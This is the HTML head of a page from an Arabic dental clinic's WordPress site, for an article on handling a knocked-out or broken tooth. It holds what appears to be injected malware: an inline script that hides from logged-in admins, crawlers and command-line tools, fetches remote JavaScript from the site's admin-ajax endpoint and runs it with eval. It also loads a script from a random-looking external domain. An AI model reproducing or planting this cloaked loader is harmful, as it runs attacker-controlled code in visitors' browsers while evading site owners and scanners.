

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asnanu.com/2024/07/24/%D9%85%D8%A7%D8%B0%D8%A7-%D8%AA%D9%81%D8%B9%D9%84-%D8%A5%D8%B0%D8%A7-%D8%B3%D9%82%D8%B7-%D8%A7%D8%AD%D8%AF-%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83-%D8%A7%D9%88-%D8%A5%D9%86%D9%83%D8%B3%D8%B1-%D8%A3%D8%AB/
body_size: 29404
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://asnanu.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>ماذا تفعل إذا سقط احد أسنانك او إنكسر أثر صدمه او حادث ؟ &#8211; مركز أسنانك الدولي</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; الخلاصة" href="https://asnanu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; خلاصة التعليقات" href="https://asnanu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; ماذا تفعل إذا سقط احد أسنانك او إنكسر أثر صدمه او حادث ؟ خلاصة التعليقات" href="https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asnanu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasnanu.com%2F2024%2F07%2F24%2F%25d9%2585%25d8%25a7%25d8%25b0%25d8%25a7-%25d8%25aa%25d9%2581%25d8%25b9%25d9%2584-%25d8%25a5%25d8%25b0%25d8%25a7-%25d8%25b3%25d9%2582%25d8%25b7-%25d8%25a7%25d8%25ad%25d8%25af-%25d8%25a3%25d8%25b3%25d9%2586%25d8%25a7%25d9%2586%25d9%2583-%25d8%25a7%25d9%2588-%25d8%25a5%25d9%2586%25d9%2583%25d8%25b3%25d8%25b1-%25d8%25a3%25d8%25ab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asnanu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasnanu.com%2F2024%2F07%2F24%2F%25d9%2585%25d8%25a7%25d8%25b0%25d8%25a7-%25d8%25aa%25d9%2581%25d8%25b9%25d9%2584-%25d8%25a5%25d8%25b0%25d8%25a7-%25d8%25b3%25d9%2582%25d8%25b7-%25d8%25a7%25d8%25ad%25d8%25af-%25d8%25a3%25d8%25b3%25d9%2586%25d8%25a7%25d9%2586%25d9%2583-%25d8%25a7%25d9%2588-%25d8%25a5%25d9%2586%25d9%2583%25d8%25b3%25d8%25b1-%25d8%25a3%25d8%25ab%2F&#038;format=xml" />

<meta property="og:title" content="ماذا تفعل إذا سقط احد أسنانك او إنكسر أثر صدمه او حادث ؟ - مركز أسنانك الدولي" />
<meta property="og:type" content="article" />
<meta property="og:description" content="إرشادات من الدكتور أنس عبد الرحمن، أخصائي أسنان استشاري: في حال تعرضك لسقوط أو كسر أحد أسنانك: اجمع" />
<meta property="og:url" content="https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/" />
<meta property="og:site_name" content="مركز أسنانك الدولي" />
<meta property="og:image" content="https://asnanu.com/wp-content/uploads/2024/07/b0524674cb740011dc951e406d6a4270.png.webp" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://asnanu.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css' href='https://asnanu.com/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-bbpress-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/plugins/bbpress.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdbto-front-css' href='https://asnanu.com/wp-content/plugins/gd-bbpress-tools/css/front.min.css?ver=3.5.3_b2450_free' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css' href='https://asnanu.com/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.9.3_b2830_free' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asnanu.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#e67e22 !important;}.tie-cat-29:hover{background-color:#c86004 !important;}.tie-cat-29:hover:after{border-top-color:#c86004 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#2ecc71 !important;}.tie-cat-30:hover{background-color:#10ae53 !important;}.tie-cat-30:hover:after{border-top-color:#10ae53 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#9b59b6 !important;}.tie-cat-31:hover{background-color:#7d3b98 !important;}.tie-cat-31:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#34495e !important;}.tie-cat-32:hover{background-color:#162b40 !important;}.tie-cat-32:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#795548 !important;}.tie-cat-33:hover{background-color:#5b372a !important;}.tie-cat-33:hover:after{border-top-color:#5b372a !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#4CAF50 !important;}.tie-cat-34:hover{background-color:#2e9132 !important;}.tie-cat-34:hover:after{border-top-color:#2e9132 !important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769176024" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnanu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://asnanu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asnanu.com/wp-json/wp/v2/posts/3716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asnanu.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://asnanu.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/" />
<link rel='shortlink' href='https://asnanu.com/?p=3716' />
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-container {z-index:1000}.cresta-whatsapp-chat-overlay {z-index:998}</style> <meta name="description" content="إرشادات من الدكتور أنس عبد الرحمن، أخصائي أسنان استشاري: في حال تعرضك لسقوط أو كسر أحد أسنانك: اجمع السن أو الأجزاء المكسورة منه: أمسك السن من التاج (" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-270x270.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
